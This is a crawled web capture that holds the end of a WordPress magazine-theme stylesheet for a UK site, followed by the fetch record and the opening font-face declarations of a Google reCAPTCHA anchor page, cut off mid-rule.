        border-color: #f33704;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f33704;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(243, 55, 4, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #f33704;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f33704;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #303030;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #303030 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #020000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #020000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #020000;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #efefef;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #efefef;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #f33704;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #820b91;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #820b91;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #820b91;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #820b91;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #820b91 !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #f33704;
        background: -moz-linear-gradient(top, #f33704 0%, #820b91 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #f33704), color-stop(100%, #820b91));
        background: -webkit-linear-gradient(top, #f33704 0%, #820b91 100%);
        background: -o-linear-gradient(top, #f33704 0%, #820b91 100%);
        background: -ms-linear-gradient(top, #f33704 0%, #820b91 100%);
        background: linear-gradient(to bottom, #f33704 0%, #820b91 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f33704', endColorstr='#820b91', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.8)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }


    
    .td-footer-wrapper::before {
        background-image: url('https://www.theicon.org.uk/wp-content/uploads/2019/08/Solar-reflection.png');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.theicon.org.uk/wp-content/uploads/2019/07/1.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://www.theicon.org.uk/wp-content/uploads/2019/07/1.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-weight:normal;
	text-transform:none;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #f33704;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #f33704;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #f33704;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #f33704;
		}
</style>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LePtrwUAAAAAKS8BAXMvSJUy_P30oEnmFwjxAoV&co=aHR0cHM6Ly93d3cudGhlaWNvbi5vcmcudWs6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5fnwxwmo32zj
body_size: 48501
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
